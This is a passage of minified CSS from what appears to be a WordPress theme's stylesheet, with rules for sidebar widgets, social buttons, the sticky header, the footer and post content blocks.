.title,.widget_epcl_related_articles .item .wpcf7 label,.wpcf7 .widget_epcl_featured_category .item label,.wpcf7 .widget_epcl_posts_thumbs .item label,.wpcf7 .widget_epcl_related_articles .item label{margin-bottom:0px;font-weight:600}.widget_epcl_featured_category .item .thumb,.widget_epcl_posts_thumbs .item .thumb,.widget_epcl_related_articles .item .thumb{width:80px;height:80px;border-radius:50%;background:none;position:absolute;left:0;top:0;padding:0;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2)}.widget_epcl_featured_category .item time,.widget_epcl_posts_thumbs .item time,.widget_epcl_related_articles .item time{font-size:12px;color:#595959}.widget_epcl_featured_category .item time svg,.widget_epcl_posts_thumbs .item time svg,.widget_epcl_related_articles .item time svg{margin-right:5px;width:14px;height:14px;vertical-align:middle;margin-top:-3px;fill:#595959}#footer .widget_epcl_featured_category .item time,#footer .widget_epcl_posts_thumbs .item time,#footer .widget_epcl_related_articles .item time{color:#fff}#footer .widget_epcl_featured_category .item time svg,#footer .widget_epcl_posts_thumbs .item time svg,#footer .widget_epcl_related_articles .item time svg{fill:#fff}.widget_epcl_featured_category .item:last-of-type,.widget_epcl_posts_thumbs .item:last-of-type,.widget_epcl_related_articles .item:last-of-type{margin-bottom:0}aside .widget_epcl_featured_category .item a:before,aside .widget_epcl_posts_thumbs .item a:before,aside .widget_epcl_related_articles .item a:before{border:none}.epcl-gallery div.loading,.widget_epcl_flickr div.loading,.widget_epcl_instagram div.loading{text-align:center;padding:20px 0}.epcl-gallery.loaded .loading,.widget_epcl_flickr.loaded .loading,.widget_epcl_instagram.loaded .loading{display:none}.epcl-gallery ul,.widget_epcl_flickr ul,.widget_epcl_instagram ul{margin:0 -5px}.epcl-gallery ul li,.widget_epcl_flickr ul li,.widget_epcl_instagram ul li{display:block;padding:0 5px 10px}.epcl-gallery ul li .wrapper,.widget_epcl_flickr ul li .wrapper,.widget_epcl_instagram ul li .wrapper{border-radius:15px;overflow:hidden}.epcl-gallery ul li a,.widget_epcl_flickr ul li a,.widget_epcl_instagram ul li a{display:block;overflow:hidden;width:100%;position:relative;z-index:1;background-position:center center;background-repeat:no-repeat;background-size:cover!important;padding-top:80%}.epcl-gallery ul li a:hover:before,.widget_epcl_flickr ul li a:hover:before,.widget_epcl_instagram ul li a:hover:before{opacity:1;visibility:visible;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.epcl-gallery ul li a span.cover,.widget_epcl_flickr ul li a span.cover,.widget_epcl_instagram ul li a span.cover{height:100%;width:101%;position:absolute;left:0;top:0}.widget_epcl_instagram ul li a{padding-top:20%}.widget_epcl_ads_125 .epcl-banner-wrapper{margin:0 -10px}.widget_epcl_ads_125 .epcl-banner{display:block;float:left;max-width:50%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 10px 20px}.widget_epcl_ads_125 .epcl-banner a>img{display:block;max-width:100%;height:auto}.epcl-banner-wrapper a:before{display:none}.widget_ep_ads_fluid .epcl-a{overflow:hidden}section.widget_epcl_tweets p{position:relative;padding-left:35px;margin-bottom:20px;font-size:13px;line-height:2}section.widget_epcl_tweets p a{color:#E84E89}section.widget_epcl_tweets p small{color:#666666;font-size:11px;padding-top:5px;display:block}#footer section.widget_epcl_tweets p small{color:#fff}section.widget_epcl_tweets p i.fa-twitter{font-size:21px;position:absolute;left:0;top:5px;color:#1da1f2}#footer section.widget_epcl_tweets p i.fa-twitter{color:#fff}section.widget_epcl_tweets p:last-of-type{margin-bottom:0}.widget_epcl_social div.icons{margin-bottom:0;padding-bottom:0}.widget_epcl_social div.icons a{display:block;height:64px;font-size:22px;font-weight:bold;background:#DFE3DE;color:#fff!important;margin:0;position:relative;padding-left:40px;border-radius:40px;margin-bottom:10px}.widget_epcl_social div.icons a:before{display:none}.widget_epcl_social div.icons a i{display:block;line-height:64px;font-size:30px;width:85px;text-align:center;position:absolute;right:0px;top:0}.widget_epcl_social div.icons a p{padding-top:7px;letter-spacing:0.5px}.widget_epcl_social div.icons a p span{display:block;font-size:9px;font-weight:400;letter-spacing:0.5px;text-transform:uppercase;margin-top:-3px}.widget_epcl_social div.icons a.dribbble{background:#D97AA6}.widget_epcl_social div.icons a.dribbble:hover{background:#cf568e}.widget_epcl_social div.icons a.facebook{background:#507CBE}.widget_epcl_social div.icons a.facebook:hover{background:#3d66a3}.widget_epcl_social div.icons a.tumblr{background:#5F7990}.widget_epcl_social div.icons a.tumblr:hover{background:#4d6274}.widget_epcl_social div.icons a.youtube{background:#EF4646}.widget_epcl_social div.icons a.youtube:hover{background:#eb1c1c}.widget_epcl_social div.icons a.twitter{background:#63CDF1}.widget_epcl_social div.icons a.twitter:hover{background:#39c0ed}.widget_epcl_social div.icons a.flickr{background:#EF3998}.widget_epcl_social div.icons a.flickr:hover{background:#e71382}.widget_epcl_social div.icons a.instagram{background:#D62976}.widget_epcl_social div.icons a.instagram:hover{background:#af2261}.widget_epcl_social div.icons a.linkedin{background:#0077b5}.widget_epcl_social div.icons a.linkedin:hover{background:#005987}.widget_epcl_social div.icons a.pinterest{background:#F16261}.widget_epcl_social div.icons a.pinterest:hover{background:#ed3837}.widget_epcl_social div.icons a.googleplus{background:#E24C3C}.widget_epcl_social div.icons a.googleplus:hover{background:#d1301f}.widget_epcl_social div.icons a.twitch{background:#6441a5}.widget_epcl_social div.icons a.twitch:hover{background:#503484}.widget_epcl_social div.icons a.vk{background:#45668e}.widget_epcl_social div.icons a.vk:hover{background:#36506f}.widget_epcl_social div.icons a.telegram{background:#0088cc}.widget_epcl_social div.icons a.telegram:hover{background:#00699e}.widget_epcl_social div.icons a.rss{background:#F7B454}.widget_epcl_social div.icons a.rss:hover{background:#f5a128}body{font:15px "Poppins","Nunito Sans","Montserrat",sans-serif;line-height:1.8;font-weight:400;color:#333;background:#F9F6F6;-webkit-overflow-scrolling:touch;margin:0 auto;letter-spacing:0.3px;-ms-word-wrap:break-word;word-wrap:break-word}body:before{content:'';position:fixed;left:0;top:0;z-index:-1;width:100%;height:100%;height:100vh;background:-webkit-gradient(linear,left top,right bottom,from(#6d327c),color-stop(#485DA6),color-stop(#00a1ba),color-stop(#01b18e),to(#32b37b));background:-o-linear-gradient(left top,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b);background:linear-gradient(to right bottom,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b)}body.cover:before{background-size:cover!important}.nice-select .list{opacity:0}[data-aos=fade]{opacity:0;-webkit-transition:all 800ms ease;-o-transition:all 800ms ease;transition:all 800ms ease}[data-aos=fade-up]{opacity:0;-webkit-transform:translateY(50px);-ms-transform:translateY(50px);transform:translateY(50px);-webkit-transition:all 600ms ease;-o-transition:all 600ms ease;transition:all 600ms ease}.aos-animate{-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1}.lazy,[data-lazy=true]{opacity:0;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.lazy.loaded,[data-lazy=true].loaded{opacity:1}img{max-width:100%;height:auto}a{color:#333;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}a:hover{color:#00BEC1}a img{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.remixicon,i.fa,i.icon{font-style:normal!important;font-weight:normal!important;display:inline-block}.no-margin{margin:0!important}.nm-bottom{margin-bottom:0!important}.np-bottom{padding-bottom:0!important}.np-top{padding-top:0!important}.alignleft{float:left!important}.alignright{float:right!important}.aligncenter{display:block;margin:0 auto}.textleft{text-align:left!important}.textright{text-align:right!important}.textcenter{text-align:center!important}.fw-normal{font-weight:normal!important}.fw-bold{font-weight:bold!important}.white{color:#fff}.uppercase{text-transform:uppercase}.overflow{overflow:hidden}.cover{background-repeat:no-repeat!important;background-position:center center!important;background-size:cover!important}.parallax{background-attachment:fixed!important}hr{border:0;border-top:1px solid #F4F4F4;height:1px;margin:0 0 20px}.grid-container{max-width:1200px}.grid-container.grid-usmall{max-width:600px}.grid-container.grid-small{max-width:780px}.grid-container.grid-medium{max-width:900px}.row{margin-left:-20px;margin-right:-20px}.section{padding-top:50px;padding-bottom:50px}.bg-white{-webkit-box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);background:#fff;border-radius:15px;padding:40px}.fullwidth{display:block;width:100%;height:auto}.thumb{position:relative;z-index:1;min-height:80px}.full-link,.thumb .fullimage{position:absolute;left:0;top:0;width:100%;height:100%!important;z-index:1}.full-link{z-index:10}.content{margin-top:60px}.mfp-close{font-size:40px!important}.ctag-bgstyle,.ctag-fullcover,li.tag-bgstyle,li.tag-fullcover{display:none!important}.pace{-webkit-pointer-events:none;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pace-inactive{display:none}.pace .pace-progress{background:#fff;position:fixed;z-index:2000;top:0;right:100%;width:100%;height:2px}.pace .pace-activity{display:block;position:fixed;z-index:2000;top:15px;right:15px;width:14px;height:14px;border:solid 2px transparent;border-top-color:#fff;border-left-color:#fff;border-radius:10px;-webkit-animation:pace-spinner 400ms linear infinite;animation:pace-spinner 400ms linear infinite}@-webkit-keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg);transform:rotate(360deg)}}@keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg);transform:rotate(360deg)}}.epcl-banner{padding-bottom:0}.epcl-banner img.custom-image{display:block;margin:0 auto}#search-lightbox #single #comments.hosted .comment .comment-author,#search-lightbox .title,#search-lightbox .wpcf7 label,#single #comments.hosted .comment #search-lightbox .comment-author,.wpcf7 #search-lightbox label{margin-top:10px}#search-lightbox #single #comments.hosted .comment .comment-author span,#search-lightbox .title span,#search-lightbox .wpcf7 label span,#single #comments.hosted .comment #search-lightbox .comment-author span,.wpcf7 #search-lightbox label span{font-weight:bold}#search-lightbox .search-wrapper{padding:0px 40px}#search-lightbox .mfp-close{display:none}#search-results{position:relative;z-index:1}#search-results h2{padding:0 20px;text-align:center}#search-results div.box{margin-top:20px;padding:0 20px}#search-results article{background:#fff;border-radius:15px;padding:20px}#search-results article #single #comments.hosted .comment .comment-author,#search-results article .title,#search-results article .wpcf7 label,#single #comments.hosted .comment #search-results article .comment-author,.wpcf7 #search-results article label{margin-bottom:5px}#search-results article iframe,#search-results article img{display:none}#author{padding:30px;position:relative;z-index:1;text-align:center;background:rgba(0,0,0,0.15);color:#fff;margin-top:50px;border-radius:15px}#author div.avatar{position:absolute;left:50%;top:0;z-index:2;width:88px;margin:-44px 0 0 -44px}#author div.avatar a{display:block;border-radius:50%;overflow:hidden;border:4px solid #00BEC1}#author div.avatar img{display:block}#author #single.fullcover .featured-image .top,#author div.info,#single.fullcover .featured-image #author .top{font-size:16px;max-width:75%;margin:0 auto}#author div.social{margin-top:15px}#author div.social a{display:inline-block;margin:0 12px;color:#fff;font-size:22px}#author div.social a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#author .author-name{margin-top:35px;margin-bottom:20px;line-height:1}#author #single #comments.hosted .comment .comment-author,#author .author-name a,#author .title,#author .wpcf7 label,#single #comments.hosted .comment #author .comment-author,.wpcf7 #author label{color:#fff}div.text{font-size:17px;line-height:2;font-weight:400}div.text b,div.text strong{font-weight:600}div.text iframe{max-width:100%}div.text hr{display:inline-block;width:100%;clear:both}div.text div#map_canvas img,div.text div.ep-map img{max-width:none!important;height:inherit}div.text img{max-width:100%;height:auto;border-radius:7px}div.text img.alignleft{margin:0 24px 24px 0}div.text img.alignright{margin:0 0 24px 24px}div.text img.aligncenter{margin-bottom:0}div.text h1,div.text h2,div.text h3,div.text h4,div.text h5,div.text h6{font-weight:700;font-family:"Montserrat",sans-serif}div.text h1{font-size:34px;padding-top:19.84px;margin-bottom:12.16px;line-height:1.3}div.text h2{font-size:28px;padding-top:14.4px;margin-bottom:17.6px;line-height:1.4}div.text h3{font-size:24px;padding-top:20.8px;margin-bottom:14.4px;line-height:1.5}div.text h4{font-size:18px;padding-top:8px;margin-bottom:24px}div.text h5{font-size:16px;padding-top:8px;margin-bottom:24px}div.text h6{font-size:14px;padding-top:8px;margin-bottom:24px}div.text a:not([class]){color:#E84E89}div.text a:not([class]):hover{color:#333;border-color:#333}div.text .ep-shortcode a:hover,div.text a.ep-shortcode:hover{text-decoration:none}div.text ol,div.text ul{margin:0 0 0 25px}div.text ul,div.text ul li{list-style-type:disc;list-style-position:inside;position:relative}div.text ol,div.text ol li{list-style-type:decimal;list-style-position:inside}div.text ol ol{list-style:upper-alpha}div.text ol ol ol{list-style:lower-roman}div.text ol ol ol ol{list-style:lower-alpha}div.text ol ol,div.text ol ul,div.text ul ol,div.text ul ul{margin-bottom:0;padding-bottom:0;padding-top:10px}div.text dl{margin:0 1.5em}div.text dt{font-weight:600}div.text dd{margin-bottom:15px}div.text abbr,div.text acronym{border-bottom:1px dotted;cursor:help}div.text ins{text-decoration:none}div.text blockquote,div.text dd,div.text pre{margin-bottom:20px}div.text blockquote{padding:20px 50px;margin:0 0 25px 0;border-left:0;font-style:italic;position:relative;z-index:1}div.text blockquote:before{content:'';position:absolute;left:0;top:0;width:6px;height:100%;background:#00BEC1;border-radius:6px}div.text blockquote cite{opacity:.85}div.text blockquote ul{padding-bottom:0}div.text blockquote p{padding-top:0}div.text blockquote p:last-of-type{margin-bottom:0}div.text pre{overflow:auto;max-width:100%;max-height:400px;font-size:15px}div.text code:not([class*=language-]),div.text pre:not([class*=language-]){font-family:Monaco,monospace;background:#f9f9f9;color:#555;border:1px solid #ddd;border-radius:3px}div.text code:not([class*=language-]){padding:3px 8px;margin:0 1px;font-size:16px;display:inline-block}div.text pre:not([class*=language-]){padding:25px;line-height:1.8;overflow:auto}div.text pre:not([class*=language-]) code:not([class*=language-]){border:0}div.text pre:not([class*=language-]) ol{margin:0 0 0 35px;padding:0;list-style:decimal;list-style-position:outside}div.text pre:not([class*=language-]) ol li{padding-bottom:0;list-style-position:outside}div.text table{text-align:center;border:1px solid #ddd;width:100%;max-width:100%}div.text table,div.text table td,div.text table th{border:1px solid #ddd;padding:8px;text-align:center;vertical-align:middle}div.text table th{font-weight:600}div.text .gallery dl{margin:0}div.text address{font-style:italic;margin-bottom:25px}div.text .gallery-caption{color:#333}div.text .bypostauthor{color:#333}div.text .aligncenter,div.text div.aligncenter{display:block;margin-left:auto;margin-right:auto;margin-bottom:24px}div.text .aligncenter img,div.text div.aligncenter img{display:block;margin-left:auto;margin-right:auto}div.text .aligncenter{display:table}div.text .alignright{float:right;margin:0px 0 24px 24px}div.text .alignleft{float:left;margin:0px 24px 24px 0}div.text .has-text-align-center{text-align:center}div.text .has-text-align-right{text-align:right}div.text .has-text-align-left{text-align:left}div.text .wp-caption{background:#fff;border:1px solid #F4F4F4;max-width:96%;padding:8px 3px 10px!important;text-align:center;margin-bottom:25px;border-radius:7px}div.text .wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}div.text .wp-caption p.wp-caption-text{font-size:12px;line-height:17px;margin:0;padding:8px 4px 0}div.text .attachment a:not(.button):not(.epcl-button),div.text .gallery a:not(.button):not(.epcl-button),div.text .wp-caption a:not(.button):not(.epcl-button),div.text div a:not(.button):not(.epcl-button){border:0}div.text .screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}div.text .screen-reader-text:focus{background-color:#eee;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}div.text .epcl-gallery ul{margin:0 -10px}div.text .epcl-gallery ul li{list-style:none;padding-bottom:20px;padding:0 5px 10px}div.text figure,div.text iframe,div.text p{padding-top:8px;margin-bottom:24px}div.text p>iframe{margin-bottom:0;display:block}div.text blockquote,div.text hr,div.text pre,div.text table{margin-top:8px;margin-bottom:24px}div.text li{padding-bottom:8px}div.text ol,div.text ul{margin-bottom:24px}div.text ol li:last-of-type,div.text ul li:last-of-type{padding-bottom:0}div.text>:first-child{padding-top:0}div.text .wp-block{}div.text .wp-block{max-width:719px}div.text .wp-block[data-align=wide]{max-width:719px;margin:0 auto}div.text .wp-block[data-align=full]{max-width:719px;margin:0 auto}div.text .wp-block-separator{display:block;max-width:100px;margin:0 auto 24px;padding-top:8px;border:0;border-bottom:2px solid #F4F4F4;height:1px}div.text .wp-block-separator.is-style-wide{max-width:none}div.text .wp-block-separator.is-style-dots{border-bottom:2px dashed #F4F4F4}div.text .wp-block-button{padding-top:8px}div.text .wp-block-button.alignleft,div.text .wp-block-button.alignright{padding-top:17.6px}div.text .wp-block-button .wp-block-button__link{padding:7px 24px}div.text .wp-block-button.is-style-outline .wp-block-button__link{border:2px solid}div.text .wp-block-image figcaption{display:block;margin-bottom:0;font-size:13px;margin-top:.5em;text-align:center}div.text .wp-block-gallery{margin-left:0}div.text .wp-block-gallery ul{margin-left:0;margin-bottom:-24px}div.text .wp-block-gallery ul:after{content:".";display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}div.text .wp-block-gallery li{padding-bottom:0}div.text .wp-block-gallery li figure{padding-top:0;margin:0;border-radius:7px;overflow:hidden;position:relative}div.text .wp-block-gallery li figcaption{-webkit-box-sizing:border-box;box-sizing:border-box}div.text .wp-block-gallery figcaption{display:block;width:100%;margin-bottom:0;font-size:13px;margin-top:1em;text-align:center;color:#333}div.text .wp-block-cover.aligncenter{display:-webkit-box;display:-ms-flexbox;display:flex}div.text .wp-block-file{border:1px solid #ddd;text-align:center;padding:25px;border-radius:3px}div.text .wp-block-archives,div.text .wp-block-categories,div.text .wp-block-latest-posts{margin-left:0;min-width:260px;display:inline-block}div.text .wp-block-archives.aligncenter,div.text .wp-block-categories.aligncenter,div.text .wp-block-latest-posts.aligncenter{margin-left:auto;text-align:center}div.text .wp-block-archives li:not(.option),div.text .wp-block-categories li:not(.option),div.text .wp-block-latest-posts li:not(.option){display:block;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #F4F4F4;text-align:right;padding-left:0px;background:none;line-height:30px}div.text .wp-block-archives li:not(.option) div,div.text .wp-block-categories li:not(.option) div,div.text .wp-block-latest-posts li:not(.option) div{display:inline-block}div.text .wp-block-archives li:not(.option) span,div.text .wp-block-categories li:not(.option) span,div.text .wp-block-latest-posts li:not(.option) span{display:inline-block;padding:0;border-radius:20px;color:#fff;background-color:#E84E89;width:25px;height:25px;text-align:center;line-height:25px;font-size:12px;-webkit-box-sizing:border-box;box-sizing:border-box}#footer div.text .wp-block-archives li:not(.option) span,#footer div.text .wp-block-categories li:not(.option) span,#footer div.text .wp-block-latest-posts li:not(.option) span{color:#fff}div.text .wp-block-archives li:not(.option) a,div.text .wp-block-categories li:not(.option) a,div.text .wp-block-latest-posts li:not(.option) a{float:left;color:#333}div.text .wp-block-archives li:not(.option) a:hover,div.text .wp-block-categories li:not(.option) a:hover,div.text .wp-block-latest-posts li:not(.option) a:hover{color:#E84E89}div.text .wp-block-archives li:not(.option):after,div.text .wp-block-archives li:not(.option):before,div.text .wp-block-categories li:not(.option):after,div.text .wp-block-categories li:not(.option):before,div.text .wp-block-latest-posts li:not(.option):after,div.text .wp-block-latest-posts li:not(.option):before{content:'';display:block;width:100%;clear:both}div.text .wp-block-archives li:not(.option):last-of-type,div.text .wp-block-categories li:not(.option):last-of-type,div.text .wp-block-latest-posts li:not(.option):last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}div.text .wp-block-archives li:not(.option) ul.children,div.text .wp-block-archives li:not(.option) ul.sub-menu,div.text .wp-block-categories li:not(.option) ul.children,div.text .wp-block-categories li:not(.option) ul.sub-menu,div.text .wp-block-latest-posts li:not(.option) ul.children,div.text .wp-block-latest-posts li:not(.option) ul.sub-menu{clear:both;padding:10px 0 0 0;margin-top:10px;border-top:1px solid #F4F4F4;margin-left:0}div.text .wp-block-archives li:not(.option) ul.children li,div.text .wp-block-archives li:not(.option) ul.sub-menu li,div.text .wp-block-categories li:not(.option) ul.children li,div.text .wp-block-categories li:not(.option) ul.sub-menu li,div.text .wp-block-latest-posts li:not(.option) ul.children li,div.text .wp-block-latest-posts li:not(.option) ul.sub-menu li{padding-left:20px}div.text .wp-block-latest-posts{display:block;min-width:inherit}div.text .wp-block-latest-posts.is-grid{display:-webkit-box;display:-ms-flexbox;display:flex}div.text .wp-block-latest-posts.is-grid li:last-of-type{margin-bottom:10px!important;border-bottom:1px solid #F4F4F4;padding-bottom:10px}div.text .wp-block-latest-posts li{text-align:left}div.text .wp-block-archives-dropdown ul{margin:0}div.text .wp-block-latest-comments{list-style:none;margin-left:0}div.text .wp-block-latest-comments li{list-style:none;display:block;margin-top:20px;position:relative;border-bottom:1px solid #F4F4F4;padding-bottom:10px}div.text .wp-block-latest-comments__comment-excerpt p{padding-bottom:10px;margin:0}div.text .wp-block-latest-comments__comment-meta{font-family:"Montserrat",sans-serif;font-size:16px}div.text .wp-block-latest-comments__comment-meta a{font-weight:600}div.text .wp-block-quote{padding:20px 50px;margin:0 0 25px 0;border-left:0;font-style:normal;color:#222;position:relative;z-index:1}div.text .wp-block-quote:before{content:'';position:absolute;left:0;top:0;width:6px;height:100%;background:#00BEC1;border-radius:6px}div.text .wp-block-quote cite{opacity:.5;font-size:85%}div.text .wp-block-quote ul{padding-bottom:0}div.text .wp-block-quote p{padding-top:0}div.text .wp-block-quote p:last-of-type{margin-bottom:0}div.text .wp-block-pullquote{padding:0 50px;margin-top:8px;position:relative;z-index:1;border:0}div.text .wp-block-pullquote:after,div.text .wp-block-pullquote:before{content:'';width:100%;height:4px;position:absolute;left:0;background:#00BEC1;top:0;border-radius:6px}div.text .wp-block-pullquote:after{top:auto;bottom:0}div.text .wp-block-pullquote blockquote{border-left:0;padding:20px 0;margin:0;font-style:normal}div.text .wp-block-pullquote blockquote:before{display:none}div.text .wp-block-pullquote blockquote p{padding-top:0;margin-bottom:8px}div.text .wp-block-pullquote blockquote cite{padding-bottom:8px}div.text .wp-block-embed figcaption{display:block;padding-top:8px}div.text .wp-block-embed iframe{display:block;padding:0;margin:0}div.text .wp-block-table{border-color:#ddd}.notice.text{background:rgba(0,0,0,0.1);color:#fff;text-align:center;padding-top:10px;font-size:13px;position:relative;z-index:3}.notice.text a{color:#fff}.notice.text a:hover{color:#fff}.notice.text a:not([class]){color:#fff}.notice.text a:not([class]):hover{color:#fff}.notice.text p{padding-top:0;margin-bottom:10px;display:inline-block}.notice.text .remixicon,.notice.text i.fa{margin-right:5px;vertical-align:middle}.notice.text .close{margin-left:3px;font-size:16px}.notice.text .close:hover{opacity:0.75}.notice.text .close:before{display:none}#header{}#header div.menu-mobile{display:none}#header div.menu-wrapper{padding:50px 0px 0}#header .logo{text-align:center;margin:5px auto;float:left}#header .logo a{display:block;color:#fff}#header .logo a i.fa{margin-right:10px;vertical-align:middle;position:relative;top:-3px}#header .logo a img{display:block;max-width:100%;height:auto;margin:0 auto}#header .logo.text-logo{margin-top:20px}#header .sticky-logo{display:none}#header.advertising .logo,#header.classic .logo{float:none}#header.advertising nav,#header.classic nav{float:none;text-align:center;margin-top:25px}#header.advertising .share-buttons,#header.classic .share-buttons{margin-top:30px}#header.classic div.menu-wrapper{padding:50px 0 0}#header.advertising .logo{float:left;padding:20px 0 30px}#header.advertising .epcl-banner{float:right;width:728px;height:90px;padding:10px 0}#header nav{position:relative;z-index:100;text-align:right;float:right}#header nav ul.menu{font-size:0px}#header nav ul.menu>li.menu-item-has-children{margin-right:10px;padding-right:15px}#header nav ul.menu li{display:inline-block;padding:20px 10px 20px;position:relative}#header nav ul.menu li.menu-item-has-children:after{font-family:'FontAwesome';content:'\f107';display:block;color:#fff;position:absolute;font-size:14px;right:0;top:21px;z-index:5}#header nav ul.menu li a{display:inline-block;font-family:"Montserrat",sans-serif;font-size:18px;font-weight:600;line-height:1.45;letter-spacing:0.5px;position:relative;z-index:1;color:#fff}#header nav ul.menu li a.lightbox{background:none;font-size:20px;top:3px}#header nav ul.menu li a.lightbox:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#header nav ul.menu>li.current-menu-ancestor>a,#header nav ul.menu li.current-menu-item>a,#header nav ul.menu li a:hover{background-size:100% 4px}#header nav ul.menu>li.current-menu-ancestor>a:after,#header nav ul.menu li.current-menu-item>a:after,#header nav ul.menu li a:hover:after{opacity:1;width:100%}#header nav ul.sub-menu{position:absolute;left:0;top:100%;z-index:100;padding:15px 0;background:#fff;border-radius:7px;min-width:250px;text-align:left;left:-10px;opacity:0;visibility:hidden;-webkit-box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px);-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease}#header nav ul.sub-menu li{display:block;padding:0}#header nav ul.sub-menu li.current-menu-item a{background:none;color:#E84E89}#header nav ul.sub-menu li a{display:block;font-family:"Poppins","Nunito Sans","Montserrat",sans-serif;font-size:14px;font-weight:500;color:#333;padding:10px 25px}#header nav ul.sub-menu li a:hover{color:#333;background:#f6f6f6}#header nav ul.sub-menu ul.sub-menu{left:100%;top:-15px;-webkit-transform:scale(1) translateX(-10px);-ms-transform:scale(1) translateX(-10px);transform:scale(1) translateX(-10px)}#header nav ul.menu li:hover>ul.sub-menu{opacity:1;visibility:visible;-webkit-transform:scale(1) translateY(0px);-ms-transform:scale(1) translateY(0px);transform:scale(1) translateY(0px)}#header nav ul.menu>li.menu-item-has-children.last-menu-item ul.sub-menu{left:auto;right:0}#header nav ul.menu>li.menu-item-has-children.last-menu-item ul.sub-menu ul.sub-menu{left:auto;right:100%}#header .subscribe.epcl-button{position:relative;top:-2px;margin-left:10px;font-size:15px;line-height:1.6}#header .subscribe.epcl-button i{font-size:16px;margin-left:3px;margin-top:-1px;margin-right:0}#header .share-buttons{float:right;background:rgba(0,0,0,0.15);padding:0px 25px;border-radius:25px;font-size:19px;height:41px;line-height:41px;margin:16px 0 0 25px;position:relative;z-index:101}#header .share-buttons a{display:inline-block;color:#fff;margin:0 7px;position:relative;z-index:2}#header .share-buttons a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#header div.border{border-bottom:2px solid rgba(255,255,255,0.25);margin-top:40px}#header.is-sticky div.menu-wrapper{position:fixed;top:0;padding:5px 0;z-index:1000;width:100%;background:-webkit-gradient(linear,left top,right top,from(#6d327c),color-stop(#485DA6),color-stop(#00a1ba),color-stop(#01b18e),to(#32b37b));background:-o-linear-gradient(left,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b);background:linear-gradient(to right,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b);background:#fff;-webkit-animation:headerPinnedSlideDown 500ms;animation:headerPinnedSlideDown 500ms;-webkit-box-shadow:0px 1px 10px 0px rgba(0,0,0,0.15);box-shadow:0px 1px 10px 0px rgba(0,0,0,0.15)}#header.is-sticky div.menu-wrapper a:not(.epcl-button),#header.is-sticky div.menu-wrapper nav ul.menu>li.menu-item-has-children:after{color:#333}#header.is-sticky div.menu-wrapper nav ul.menu li.menu-item-has-children:after{top:11px}#header.is-sticky div.menu-wrapper .logo{float:left;margin:5px 0;padding-top:0;padding-bottom:0;max-width:160px}#header.is-sticky div.menu-wrapper .ads,#header.is-sticky div.menu-wrapper .clear.ad{display:none}#header.is-sticky div.menu-wrapper nav{text-align:right;float:right;margin-top:-2px}#header.is-sticky div.menu-wrapper nav ul.menu>li{padding-top:10px;padding-bottom:10px}#header.is-sticky div.menu-wrapper .share-buttons{margin-top:5px;display:none}#header.is-sticky div.menu-wrapper div.border{display:none}#header.is-sticky .epcl-banner{display:none}#header.has-sticky-logo.is-sticky .logo{display:none}#header.has-sticky-logo.is-sticky .sticky-logo{display:block}@-webkit-keyframes headerPinnedSlideDown{0%{top:-100%}to{top:0}}@keyframes headerPinnedSlideDown{0%{top:-100%}to{top:0}}#footer{margin-top:50px}#footer .widgets{padding-top:50px;color:#fff}#footer .widgets .widget{margin-bottom:60px}#footer .widgets .default-sidebar,#footer .widgets .mobile-sidebar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}#footer .widgets .grid-33{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}#footer .widgets #single #comments.hosted .comment .bordered.comment-author:after,#footer .widgets .title.bordered:after,#footer .widgets .wpcf7 label.bordered:after,#single #comments.hosted .comment #footer .widgets .bordered.comment-author:after,.wpcf7 #footer .widgets label.bordered:after{background:rgba(255,255,255,0.25)}#footer .widgets a{color:#fff}#footer .widgets div.border{border-bottom:2px solid rgba(255,255,255,0.25);margin:0px 20px}#footer .logo{margin:50px 20px 20px;text-align:center}#footer .logo a i.fa{margin-right:5px}#footer a#back-to-top{position:fixed;right:20px;bottom:20px;text-align:center;z-index:99;border:0;width:40px;height:40px;text-align:center;line-height:40px;padding:0}#footer a#back-to-top img{vertical-align:middle}#footer a#back-to-top 